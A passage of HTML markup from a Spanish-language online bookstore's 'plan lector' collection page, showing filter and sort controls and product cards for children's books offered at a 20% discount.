                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (40)</span>
                                  <span class="visually-hidden">En existencia (40 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (0)</span>
                                  <span class="visually-hidden">Agotado (0 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/plan-lector" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25444854989079__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25444854989079__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            El precio más alto es $31.840
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="31840"
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="31840"
                                  max="31840"
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/plan-lector" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/plan-lector" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/plan-lector" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">40 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25444854989079__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--5-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Abrazo-de-lagartija.webp?v=1708967189&width=165 165w,//nacholee.com.co/cdn/shop/files/Abrazo-de-lagartija.webp?v=1708967189&width=360 360w,//nacholee.com.co/cdn/shop/files/Abrazo-de-lagartija.webp?v=1708967189&width=533 533w,//nacholee.com.co/cdn/shop/files/Abrazo-de-lagartija.webp?v=1708967189 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Abrazo-de-lagartija.webp?v=1708967189&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Abrazo de lagartija"
                class="motion-reduce"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053074030871-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/abrazo-de-lagartija"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053074030871"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053074030871 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053074030871"
                >
                  Abrazo de lagartija
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053074030871"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053074030871"
            
          >
            
              <a
                href="/products/abrazo-de-lagartija"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053074030871"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053074030871 Badge-template--25444854989079__main-collection-product-grid-9053074030871"
              >
                Abrazo de lagartija
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053074030871"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053074030871" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053074030871-variant-id"
                      type="hidden"
                      name="id"
                      value="47989410234647"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053074030871-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053074030871-submit title-template--25444854989079__main-collection-product-grid-9053074030871"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053074030871" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053074030871"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-aventura-cana-diario-de-un-viaje.webp?v=1708969435&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-aventura-cana-diario-de-un-viaje.webp?v=1708969435&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-aventura-cana-diario-de-un-viaje.webp?v=1708969435&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-aventura-cana-diario-de-un-viaje.webp?v=1708969435 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-aventura-cana-diario-de-un-viaje.webp?v=1708969435&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aventura Caná: diario de un viaje"
                class="motion-reduce"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053105684759-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/aventura-cana-diario-de-un-viaje"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053105684759"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053105684759 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053105684759"
                >
                  Aventura Caná: diario de un viaje
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053105684759"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053105684759"
            
          >
            
              <a
                href="/products/aventura-cana-diario-de-un-viaje"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053105684759"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053105684759 Badge-template--25444854989079__main-collection-product-grid-9053105684759"
              >
                Aventura Caná: diario de un viaje
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053105684759"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053105684759" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053105684759-variant-id"
                      type="hidden"
                      name="id"
                      value="47989568373015"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053105684759-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053105684759-submit title-template--25444854989079__main-collection-product-grid-9053105684759"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053105684759" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053105684759"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-a-que-te-cojo-raton.webp?v=1708967833&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-a-que-te-cojo-raton.webp?v=1708967833&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-a-que-te-cojo-raton.webp?v=1708967833&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-a-que-te-cojo-raton.webp?v=1708967833 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-a-que-te-cojo-raton.webp?v=1708967833&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="¡A que te cojo, ratón!"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053079175447-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/a-que-te-cojo-raton"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053079175447"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053079175447 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053079175447"
                >
                  ¡A que te cojo, ratón!
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053079175447"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053079175447"
            
          >
            
              <a
                href="/products/a-que-te-cojo-raton"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053079175447"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053079175447 Badge-template--25444854989079__main-collection-product-grid-9053079175447"
              >
                ¡A que te cojo, ratón!
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053079175447"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053079175447" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053079175447-variant-id"
                      type="hidden"
                      name="id"
                      value="47989454766359"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053079175447-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053079175447-submit title-template--25444854989079__main-collection-product-grid-9053079175447"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053079175447" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053079175447"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 126.90355329949239%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 126.90355329949239%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Rubenbuscasufamilia.webp?v=1732121369&width=165 165w,//nacholee.com.co/cdn/shop/files/Rubenbuscasufamilia.webp?v=1732121369&width=360 360w,//nacholee.com.co/cdn/shop/files/Rubenbuscasufamilia.webp?v=1732121369 394w
                "
                src="//nacholee.com.co/cdn/shop/files/Rubenbuscasufamilia.webp?v=1732121369&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rubén busca su familia"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="394"
                height="500"
                id="quick-add-template--25444854989079__main-collection-product-grid9746561794327-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/ruben-busca-su-familia"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746561794327"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746561794327 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746561794327"
                >
                  Rubén busca su familia
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746561794327"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9746561794327"
            
          >
            
              <a
                href="/products/ruben-busca-su-familia"
                id="CardLink-template--25444854989079__main-collection-product-grid-9746561794327"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9746561794327 Badge-template--25444854989079__main-collection-product-grid-9746561794327"
              >
                Rubén busca su familia
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9746561794327"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9746561794327" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9746561794327-variant-id"
                      type="hidden"
                      name="id"
                      value="49857265205527"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9746561794327-submit"
